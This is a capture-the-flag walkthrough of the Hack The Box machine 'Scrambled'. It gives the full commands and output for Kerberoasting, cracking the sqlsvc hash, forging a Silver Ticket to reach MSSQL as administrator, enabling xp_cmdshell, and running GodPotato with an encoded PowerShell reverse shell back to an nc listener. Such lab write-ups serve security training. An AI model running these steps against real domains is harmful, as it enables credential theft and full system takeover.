| Machine Name | Difficulty | Machine Link |
|---|---|---|
| Scrambled | Medium | Scrambled |

Attack Path :
- Initial Enumeration: Discovered a Kerberos-only environment where NTLM authentication is disabled.
- Foothold: Leveraged a website password policy to gain access as
ksimpsonvia Kerberos authentication. - Lateral Movement: Performed Kerberoasting to crack the hash of the
sqlsvcservice account. - Privilege Escalation: Forged a Silver Ticket for the MSSQL service to impersonate the Domain Administrator.
- Root Access: Used GodPotato to exploit
SeImpersonatePrivilegewithin the SQL context to achieve SYSTEM-level execution.
Nmap Scan :
Nmap scan report for 10.129.239.55
Host is up, received echo-reply ttl 127 (0.055s latency).
Scanned at 2026-02-28 07:02:04 +0530 for 0s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
1433/tcp open ms-sql-s syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
4411/tcp open found syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
Running nxc confirmed that the machine is a Windows Server 2019 Domain Controller named DC1 within the scrm.localdomain. Crucially, the output explicitly noted that NTLM is disabled
➜ Scrambled nxc smb 10.129.239.55
SMB 10.129.239.55 445 DC1 [*] x64 (name:DC1) (domain:scrm.local) (signing:True) (SMBv1:False) (NTLM:False)


On the web server (port 80), we found a support page mentioning a user named ksimpson. A “Password Resets” section revealed a critical administrative shortcut: if IT support is unavailable, passwords are reset to be the same as the username.


Kerberos Authentication Requirement
Because NTLM is disabled, standard authentication attempts will return STATUS_NOT_SUPPORTED. To authenticate successfully, you must use the -k flag in tools like nxc or impacket to force the use of Kerberos

Testing the “username as password” theory, we successfully authenticated as ksimpson using Kerberos

After confirming access, we enumerated the SMB shares and found a Public directory. Using impacket-smbclient, we accessed the share and retrieved Network Security Changes.pdf, which detailed the removal of SQL access for non-administrators
➜ Scrambled impacket-smbclient scrm.local/ksimpson@DC1.scrm.local -k
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] CCache file is not found. Skipping...
Type help for list of commands
# shares
ADMIN$
C$
HR
IPC$
IT
NETLOGON
Public
Sales
SYSVOL
# use Public
# ls
drw-rw-rw- 0 Fri Nov 5 03:53:19 2021 .
drw-rw-rw- 0 Fri Nov 5 03:53:19 2021 ..
-rw-rw-rw- 630106 Fri Nov 5 23:15:07 2021 Network Security Changes.pdf
With valid domain credentials, we performed a Kerberoasting attack to request a Service Ticket (TGS) for any accounts with a Service Principal Name (SPN). This revealed the sqlsvc account.
➜ Scrambled nxc ldap DC1.scrm.local -u 'ksimpson' -p 'ksimpson' -k --kerberoasting kerberoastbale.txt
LDAP DC1.scrm.local 389 DC1 [*] None (name:DC1) (domain:scrm.local) (signing:None) (channel binding:Never) (NTLM:False)
LDAP DC1.scrm.local 389 DC1 [+] scrm.local\ksimpson:ksimpson
LDAP DC1.scrm.local 389 DC1 [*] Skipping disabled account: krbtgt
LDAP DC1.scrm.local 389 DC1 [*] Total of records returned 1
LDAP DC1.scrm.local 389 DC1 [*] sAMAccountName: sqlsvc, memberOf: [], pwdLastSet: 2021-11-03 22:02:02.351452, lastLogon: 2026-02-27 23:10:59.947461
LDAP DC1.scrm.local 389 DC1 $krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local\sqlsvc*$<SNIP>
We cracked the resulting hash using hashcat and the rockyou.txt wordlist, recovering the password: Pegasus60
destiny@Hawk:~/Downloads$ hashcat sql_svc_hash rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local\sqlsvc*$<SNIP>:Pegasus60

Silver Ticket Theory
A Silver Ticket is a forged Service Ticket (TGS). Since we have the NTLM hash of the service account (sqlsvc), we can craft a ticket and sign it ourselves. Because the target service (MSSQL) trusts its own service key, it will accept the ticket without checking with the Domain Controller (KDC), allowing us to claim we are the “Administrator”
First, we obtained the Domain SID using impacket-lookupsid
➜ Scrambled impacket-lookupsid scrm.local/ksimpson:ksimpson@DC1.scrm.local -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at DC1.scrm.local
[*] StringBinding ncacn_np:DC1.scrm.local[\pipe\lsarpc]
[-] CCache file is not found. Skipping...
[*] Domain SID is: S-1-5-21-2743207045-1827831105-2542523200
We got the SPN from the Kerberoast attack before
➜ /tmp impacket-GetUserSPNs -dc-host DC1.scrm.local scrm.local/ksimpson -k -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 22:02:02.351452 2026-02-28 11:11:12.881953
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 22:02:02.351452 2026-02-28 11:11:12.881953
Next, we converted the sqlsvc password to an NTLM hash and used impacket-ticketer to forge a ticket for the MSSQLSvc SPN, impersonating the administrator
➜ Scrambled impacket-ticketer -nthash "B999A16500B87D17EC7F2E2A68778F05" -domain-sid "S-1-5-21-2743207045-1827831105-2542523200" -domain "scrm.local" -spn "MSSQLSvc/dc1.scrm.local" "administrator"
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
➜ Scrambled export KRB5CCNAME=/home/destinyoo/shared/HTB/Machines/Scrambled/administrator.ccache
➜ Scrambled klist
Ticket cache: FILE:/home/destinyoo/shared/HTB/Machines/Scrambled/administrator.ccache
Default principal: administrator@SCRM.LOCAL
Valid starting Expires Service principal
02/28/2026 11:47:49 02/26/2036 11:47:49 MSSQLSvc/dc1.scrm.local@SCRM.LOCAL
renew until 02/26/2036 11:47:49
We exported the ticket to our environment after updating /etc/krb5.conf and successfully logged into the MSSQL instance as the forged administrator
➜ Scrambled impacket-mssqlclient administrator@dc1.scrm.local -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (SCRM\administrator dbo@master)> enable_xp_cmdshel
ERROR(DC1): Line 1: Could not find stored procedure 'enable_xp_cmdshel'.
SQL (SCRM\administrator dbo@master)> enable_xp_cmdshell
INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator dbo@master)> xp_cmdshell whoami
output
-----------
scrm\sqlsvc
NULL
SQL (SCRM\administrator dbo@master)> xp_cmdshell whoami /priv
output
--------------------------------------------------------------------------------
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
NULL
Once inside the SQL shell, we enabled xp_cmdshell to execute system commands. Checking our privileges, we saw that SeImpersonatePrivilege was enabled.
We uploaded GodPotato-NET4.exe and used it to execute a PowerShell reverse shell, which connected back to our listener as NT AUTHORITY\SYSTEM
PS C:\Windows\Tasks> ./GodPotato-NET4.exe -cmd 'whoami'
[*] CombaseModule: 0x140705465171968
[*] DispatchTable: 0x140705467478080
[*] UseProtseqFunction: 0x140705466854608
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\53865659-15b0-4405-be17-26e40aa5541f\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-143c-ffff-75be-816466170762
[*] DCOM obj OXID: 0xf6c556bdc351b28b
[*] DCOM obj OID: 0x7f143e5115a09ff4
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 900 Token:0x656 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5196
nt authority\system
PS C:\Windows\Tasks> ./GodPotato-NET4.exe -cmd 'powershell -e JABjAGwAaQBlAG4AdAAgAD0<SNIP>
We successfully retrieved both the user and root flags from the Administrator’s desktop
➜ tools-backup nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.84] from DC1.scrm.local [10.129.238.218] 64318
PS C:\Windows\Tasks> whoami
nt authority\system
PS C:\Users\miscsvc\Desktop> dir
Directory: C:\Users\miscsvc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 28/02/2026 05:40 34 user.txt
PS C:\Users\administrator\Desktop> ls
Directory: C:\Users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 28/02/2026 05:40 34 root.txt